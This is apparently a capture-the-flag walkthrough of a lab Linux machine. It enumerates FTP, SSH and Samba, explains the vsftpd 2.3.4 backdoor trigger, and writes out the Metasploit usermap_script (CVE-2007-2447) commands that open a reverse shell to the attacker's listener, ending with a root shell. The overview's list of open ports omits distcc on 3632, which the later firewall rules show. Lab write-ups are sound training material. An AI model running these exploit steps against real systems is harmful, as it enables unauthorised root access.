Machine Overview
The target is a legacy Linux host exposing FTP (vsftpd 2.3.4), SSH (OpenSSH 4.7p1), and Samba (3.0.20-Debian). While vsftpd 2.3.4 is the backdoored build that attempts to spawn a shell on TCP/6200, the host firewall prevents access: the INPUT chain policy is DROP, and only 21, 22, 139, 445 are explicitly allowed. The practical attack path is Samba (CVE-2007-2447 / usermap_script), which provides an immediate root shell without further privilege escalation.
Enumeration
Nmap Scan
We begin with a basic service and version scan:
nmap -A -oN nmap.txt 10.10.10.3Scan Results:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 600fcfe1c05f6a74d69024fac4d56ccd (DSA)
|_ 2048 5656240f211ddea72bae61b1243de8f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)From the scan we see:
- FTP allows anonymous login.
- Samba is running a vulnerable version (3.0.20).
- SSH is available, but not immediately useful without credentials.
FTP Enumeration
Anonymous FTP login is enabled, but the directory is empty:
ftp 10.10.10.3
Name: anonymous
Password: anonymous
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.The service identifies as vsftpd 2.3.4, which is notable because a trojanized build was briefly distributed in 2011.
- In that backdoored build, sending a username containing
:)spawns a shell on 6200/tcp. - Metasploit’s
exploit/unix/ftp/vsftpd_234_backdoortargets exactly that behavior.
On this host, the backdoor shell is not externally reachable due to the firewall configuration. The reasoning and evidence appear in Firewall Analysis. Let's move on to the Samba enumeration.
Samba Enumeration
The more promising lead is Samba 3.0.20-Debian, which is affected by the usermap script vulnerability (CVE-2007-2447). This flaw allows arbitrary command execution when username map scripts are improperly handled.
Searching in Metasploit, we find a matching exploit:
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
msf exploit(multi/samba/usermap_script) > set RPORT 445
msf exploit(multi/samba/usermap_script) > set LHOST 10.10.14.5
msf exploit(multi/samba/usermap_script) > set LPORT 4444
msf exploit(multi/samba/usermap_script) > runSuccessful exploitation gives us a shell:
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Command shell session 2 opened (10.10.14.5:4444 -> 10.10.10.3:47871)
id
uid=0(root) gid=0(root)We immediately gain root-level access.
Root/User Flag
The flags are in the following files:
- User flag:
/home/makis/user.txt. - Root flag:
/root/root.txt.
Firewall Analysis (why the vsftpd backdoor fails)
Post-exploitation inspection of the firewall clarifies the failed vsftpd route. The filter/INPUT chain policy is DROP, with explicit ACCEPT rules only for selected services: 21/tcp (FTP), 22/tcp (SSH), 139/445 (SMB over TCP/UDP), and 3632 (distcc). There is no rule permitting 6200/tcp, the port used by the vsftpd 2.3.4 backdoor. As a result, even if the backdoor logic is triggered, the shell on 6200 is not reachable externally. The UFW *-before/after-* rules using RETURN are part of chain flow control and do not themselves allow traffic; the actual allows appear under ufw-user-input.
$ iptables-save | head
:INPUT DROP [...]
# ... other rules ...$ iptables-save | grep -E -- '--dport'
-A ufw-after-input -p udp -m udp --dport 137 -j RETURN
-A ufw-after-input -p udp -m udp --dport 138 -j RETURN
-A ufw-after-input -p tcp -m tcp --dport 139 -j RETURN
-A ufw-after-input -p tcp -m tcp --dport 445 -j RETURN
-A ufw-after-input -p udp -m udp --dport 67 -j RETURN
-A ufw-after-input -p udp -m udp --dport 68 -j RETURN
-A ufw-before-input -p udp -m udp --sport 67 --dport 68 -j ACCEPT
-A ufw-user-input -p tcp -m tcp --dport 22 -j ACCEPT
-A ufw-user-input -p udp -m udp --dport 22 -j ACCEPT
-A ufw-user-input -p tcp -m tcp --dport 21 -j ACCEPT
-A ufw-user-input -p tcp -m tcp --dport 3632 -j ACCEPT
-A ufw-user-input -p udp -m udp --dport 3632 -j ACCEPT
-A ufw-user-input -p tcp -m tcp --dport 139 -j ACCEPT
-A ufw-user-input -p udp -m udp --dport 139 -j ACCEPT
-A ufw-user-input -p tcp -m tcp --dport 445 -j ACCEPT
-A ufw-user-input -p udp -m udp --dport 445 -j ACCEPT
# (no rule for 6200/tcp)This policy explains the discrepancy between the vulnerable version and the non-exploitable behavior observed during testing. That’s why the exploit doesn’t work: it’s a deliberate rabbit hole.

